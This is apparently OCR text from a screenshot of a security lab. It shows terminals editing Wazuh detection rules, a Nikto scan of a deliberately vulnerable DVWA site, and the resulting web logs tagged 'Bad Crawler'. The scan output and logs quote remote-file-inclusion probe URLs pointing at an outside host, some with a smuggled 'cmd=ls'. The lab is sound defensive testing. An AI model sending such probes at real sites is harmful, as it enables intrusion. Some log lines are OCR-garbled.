 root@wazagent1: /home/vagrant
oki@doki: ~/gitlab.com/wazuh/04-example-dvwa
root@wazagent1: /home/vagrant
root@wazidx1: /home/vagrant
root@wazidx1:/home/vagrant# vim /var/ossec/ruleset/
decoders/ rules/    sca/
root@wazidx1:/home/vagrant# vim /var/ossec/ruleset/rules/0
Display all 165 possibilities? (y or n)
root@wazidx1:/home/vagrant# vim /var/ossec/etc/rules/local_rul
es.xml
root@wazidx1:/home/vagrant# systemctl restart wazuh-manager
root@wazidx1:/home/vagrant#
root@wazidx1:/home/vagrant# vim /var/ossec/etc/ossec.conf
root@wazidx1:/home/vagrant# vim /var/ossec/etc/ossec.conf *
5 files to edit
root@wazidx1:/home/vagrant# vim /var/ossec/etc/ossec.conf
root@wazidx1:/home/vagrant# systemctl restart wazuh-manager
root@wazidx1:/home/vagrant#
root@wazidx1:/home/vagrant#
root@wazidx1:/home/vagrant#
root@wazagent1: /home/vagrant
+ OSVDB-3268: /dvwa/?_CONFIG[files][functions_page]=http://cir
t.net/rfiinc.txt?: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=-1&content_dir=http://cirt.net/rfii
nc.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=1&content_dir=http://cirt.net/rfiin
c.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?show=http://cirt.net/rfiinc.txt??: Direct
ory indexing found.
+ OSVDB-3268: /dvwa/?-s: Directory indexing found.
+ 6544 items checked: 0 error(s) and 39 item(s) reported on re
mote host
+ End Time:           2024-01-28 16:12:11 (GMT0) (29 seconds)
--------------------------------------------------------------
-------------
+ 1 host(s) tested
root@wazagent1:/home/vagrant#
root@wazagent2: /home/vagrant
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004756)
[28/Jan/2024:16:12:06 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004751)
[28/Jan/2024:16:12:06 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004777)
[28/Jan/2024:16:12:06 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004760)
[28/Jan/2024:16:12:06 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004752)
[28/Jan/2024:16:12:06 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004755)
[28/Jan/2024:16:12:06 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004780)
[28/Jan/2024:16:12:06 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:004781)
root@wazagent2: /home/vagrant
04","time_local":"28/Jan/2024:16:12:06 +0000"}
{"body_bytes_sent":"506","category":"Bad Crawler","element":"h
ttp_user_agent","http_referer":"-","http_user_agent":"Mozilla/
5.00 (Nikto/2.1.5) (Evasions:None) (Test:004780)","remote_addr
":"192.168.12.182","remote_user":"-","request_method":"GET","r
equest_protocol":"HTTP/1.1","request_uri":"/dvwa/function.php?
gbpfad=http://cirt.net/rfiinc.txt?","status":"404","time_local
":"28/Jan/2024:16:12:06 +0000"}
{"body_bytes_sent":"507","category":"Bad Crawler","element":"h
ttp_user_agent","http_referer":"-","http_use la/
5.00 (Nikto/2.1.5) (Evasions:None) (Test:004 ddr
":"192.168.12.182","remote_user":"-","reques ,"r
equest_protocol":"HTTP/1.1","request_uri":"/ php
?include_path=http://cirt.net/rfiinc.txt?"," tim
e_local":"28/Jan/2024:16:12:06 +0000"}
Guvcview (29...